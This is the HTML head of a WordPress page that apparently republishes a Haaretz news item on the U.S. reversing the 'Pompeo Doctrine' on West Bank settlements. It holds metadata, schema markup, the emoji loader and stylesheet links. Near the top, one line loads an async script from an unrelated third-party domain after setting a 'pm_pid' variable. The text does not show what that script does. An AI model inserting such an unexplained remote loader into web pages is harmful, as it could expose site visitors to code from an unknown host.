

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jewishdigitaltimes.com/u-s-states-west-bank-settlements-illegal-reversing-trump-era-pompeo-doctrine-u-s-news/
body_size: 33041
content:
<!doctype html>
<html dir="ltr" lang="en-US" data-theme="light-mode">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>U.S. States West Bank Settlements Illegal, Reversing Trump Era ‘Pompeo Doctrine’ – U.S. News - Jewish Digital Times</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="News Life and CultureColumnists and OpinionHaaretz Hebrew and TheMarkerPartnershipsHaaretz.com, the online English edition of Haaretz Newspaper in Israel, gives you breaking news, analyses and opinions about Israel, the Middle East and the Jewish World.© Haaretz Daily Newspaper Ltd. All Rights Reserved Source link" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="JEWISH DIGITAL TIMES"/>
	<link rel="canonical" href="https://jewishdigitaltimes.com/u-s-states-west-bank-settlements-illegal-reversing-trump-era-pompeo-doctrine-u-s-news/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Jewish Digital Times -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="U.S. States West Bank Settlements Illegal, Reversing Trump Era ‘Pompeo Doctrine’ – U.S. News - Jewish Digital Times" />
		<meta property="og:description" content="News Life and CultureColumnists and OpinionHaaretz Hebrew and TheMarkerPartnershipsHaaretz.com, the online English edition of Haaretz Newspaper in Israel, gives you breaking news, analyses and opinions about Israel, the Middle East and the Jewish World.© Haaretz Daily Newspaper Ltd. All Rights Reserved Source link" />
		<meta property="og:url" content="https://jewishdigitaltimes.com/u-s-states-west-bank-settlements-illegal-reversing-trump-era-pompeo-doctrine-u-s-news/" />
		<meta property="og:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2024/02/36608.jpg" />
		<meta property="og:image:secure_url" content="https://jewishdigitaltimes.com/wp-content/uploads/2024/02/36608.jpg" />
		<meta property="og:image:width" content="1200" />
		<meta property="og:image:height" content="630" />
		<meta property="article:published_time" content="2024-02-25T15:48:35+00:00" />
		<meta property="article:modified_time" content="2024-02-25T15:48:35+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="U.S. States West Bank Settlements Illegal, Reversing Trump Era ‘Pompeo Doctrine’ – U.S. News - Jewish Digital Times" />
		<meta name="twitter:description" content="News Life and CultureColumnists and OpinionHaaretz Hebrew and TheMarkerPartnershipsHaaretz.com, the online English edition of Haaretz Newspaper in Israel, gives you breaking news, analyses and opinions about Israel, the Middle East and the Jewish World.© Haaretz Daily Newspaper Ltd. All Rights Reserved Source link" />
		<meta name="twitter:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2024/02/36608.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/jewishdigitaltimes.com\/u-s-states-west-bank-settlements-illegal-reversing-trump-era-pompeo-doctrine-u-s-news\/#blogposting","name":"U.S. States West Bank Settlements Illegal, Reversing Trump Era \u2018Pompeo Doctrine\u2019 \u2013 U.S. News - Jewish Digital Times","headline":"U.S. States West Bank Settlements Illegal, Reversing Trump Era &#8216;Pompeo Doctrine&#8217; &#8211; U.S. News","author":{"@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author"},"publisher":{"@id":"https:\/\/jewishdigitaltimes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/jewishdigitaltimes.com\/wp-content\/uploads\/2024\/02\/36608.jpg","width":1200,"height":630},"datePublished":"2024-02-25T15:48:35+00:00","dateModified":"2024-02-25T15:48:35+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/jewishdigitaltimes.com\/u-s-states-west-bank-settlements-illegal-reversing-trump-era-pompeo-doctrine-u-s-news\/#webpage"},"isPartOf":{"@id":"https:\/\/jewishdigitaltimes.com\/u-s-states-west-bank-settlements-illegal-reversing-trump-era-pompeo-doctrine-u-s-news\/#webpage"},"articleSection":"U.S. News"},{"@type":"BreadcrumbList","@id":"https:\/\/jewishdigitaltimes.com\/u-s-states-west-bank-settlements-illegal-reversing-trump-era-pompeo-doctrine-u-s-news\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com#listItem","position":1,"name":"Home","item":"https:\/\/jewishdigitaltimes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/category\/u-s-news\/#listItem","name":"U.S. News"}},{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/category\/u-s-news\/#listItem","position":2,"name":"U.S. News","item":"https:\/\/jewishdigitaltimes.com\/category\/u-s-news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/u-s-states-west-bank-settlements-illegal-reversing-trump-era-pompeo-doctrine-u-s-news\/#listItem","name":"U.S. States West Bank Settlements Illegal, Reversing Trump Era &#8216;Pompeo Doctrine&#8217; &#8211; U.S. News"},"previousItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/u-s-states-west-bank-settlements-illegal-reversing-trump-era-pompeo-doctrine-u-s-news\/#listItem","position":3,"name":"U.S. States West Bank Settlements Illegal, Reversing Trump Era &#8216;Pompeo Doctrine&#8217; &#8211; U.S. News","previousItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/category\/u-s-news\/#listItem","name":"U.S. News"}}]},{"@type":"Organization","@id":"https:\/\/jewishdigitaltimes.com\/#organization","name":"Jewish Digital Times","url":"https:\/\/jewishdigitaltimes.com\/"},{"@type":"Person","@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author","url":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/","name":"JEWISH DIGITAL TIMES","image":{"@type":"ImageObject","@id":"https:\/\/jewishdigitaltimes.com\/u-s-states-west-bank-settlements-illegal-reversing-trump-era-pompeo-doctrine-u-s-news\/#authorImage","url":"https:\/\/jewishdigitaltimes.com\/wp-content\/uploads\/2023\/09\/cropped-cropped-pimage-101-103-photo-e1695245604986-96x96.png","width":96,"height":96,"caption":"JEWISH DIGITAL TIMES"}},{"@type":"WebPage","@id":"https:\/\/jewishdigitaltimes.com\/u-s-states-west-bank-settlements-illegal-reversing-trump-era-pompeo-doctrine-u-s-news\/#webpage","url":"https:\/\/jewishdigitaltimes.com\/u-s-states-west-bank-settlements-illegal-reversing-trump-era-pompeo-doctrine-u-s-news\/","name":"U.S. States West Bank Settlements Illegal, Reversing Trump Era \u2018Pompeo Doctrine\u2019 \u2013 U.S. News - Jewish Digital Times","description":"News Life and CultureColumnists and OpinionHaaretz Hebrew and TheMarkerPartnershipsHaaretz.com, the online English edition of Haaretz Newspaper in Israel, gives you breaking news, analyses and opinions about Israel, the Middle East and the Jewish World.\u00a9 Haaretz Daily Newspaper Ltd. All Rights Reserved Source link","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/jewishdigitaltimes.com\/#website"},"breadcrumb":{"@id":"https:\/\/jewishdigitaltimes.com\/u-s-states-west-bank-settlements-illegal-reversing-trump-era-pompeo-doctrine-u-s-news\/#breadcrumblist"},"author":{"@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author"},"creator":{"@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/jewishdigitaltimes.com\/wp-content\/uploads\/2024\/02\/36608.jpg","@id":"https:\/\/jewishdigitaltimes.com\/u-s-states-west-bank-settlements-illegal-reversing-trump-era-pompeo-doctrine-u-s-news\/#mainImage","width":1200,"height":630},"primaryImageOfPage":{"@id":"https:\/\/jewishdigitaltimes.com\/u-s-states-west-bank-settlements-illegal-reversing-trump-era-pompeo-doctrine-u-s-news\/#mainImage"},"datePublished":"2024-02-25T15:48:35+00:00","dateModified":"2024-02-25T15:48:35+00:00"},{"@type":"WebSite","@id":"https:\/\/jewishdigitaltimes.com\/#website","url":"https:\/\/jewishdigitaltimes.com\/","name":"Jewish Digital Times","inLanguage":"en-US","publisher":{"@id":"https:\/\/jewishdigitaltimes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<noscript><style>#preloader{display:none;}</style></noscript><script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jewish Digital Times &raquo; Feed" href="https://jewishdigitaltimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jewish Digital Times &raquo; Comments Feed" href="https://jewishdigitaltimes.com/comments/feed/" />
<meta property="og:site_name" content="Jewish Digital Times"/><meta property="og:title" content="U.S. States West Bank Settlements Illegal, Reversing Trump Era &#8216;Pompeo Doctrine&#8217; &#8211; U.S. News"/><meta property="og:type" content="article"/><meta property="og:url" content="https://jewishdigitaltimes.com/u-s-states-west-bank-settlements-illegal-reversing-trump-era-pompeo-doctrine-u-s-news/"/><meta property="og:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2024/02/36608-300x158.jpg"/>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jewishdigitaltimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbr_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/reviews-feed/assets/css/sbr-styles.min.css?ver=2.1.1'  media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0'  media='all' />
<link rel='stylesheet' id='sby_common_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-common.css?ver=2.6.2'  media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-free.css?ver=2.6.2'  media='all' />
<style id='wp-emoji-styles-inline-css' >

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jewishdigitaltimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4'  media='all' />
<style id='wp-block-library-theme-inline-css' >
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://jewishdigitaltimes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3'  media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0'  media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6'  media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0'  media='all' />
<style id='yith-wcwl-main-inline-css' >
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<style id='classic-theme-styles-inline-css' >
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' >
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gamxo-primary: #f80136;--wp--preset--color--gamxo-secondary: #c7002b;--wp--preset--color--gamxo-button-dark-gray: #333333;--wp--preset--color--gamxo-button-light-gray: #a5a6aa;--wp--preset--color--gamxo-button-white: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--gamxo-gradient-color: linear-gradient(135deg, rgba(255, 0, 0, 1) 0%, rgba(252, 75, 51, 1) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='custom-plugin-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/ailoq-memories/css/style.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1'  media='all' />
<link rel='stylesheet' id='usp_style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20241026'  media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7'  media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7'  media='all' />
<style id='woocommerce-inline-inline-css' >
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0'  media='all' />
<link rel='stylesheet' id='cff-css' href='https://jewishdigitaltimes.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4'  media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.7.4'  media='all' />
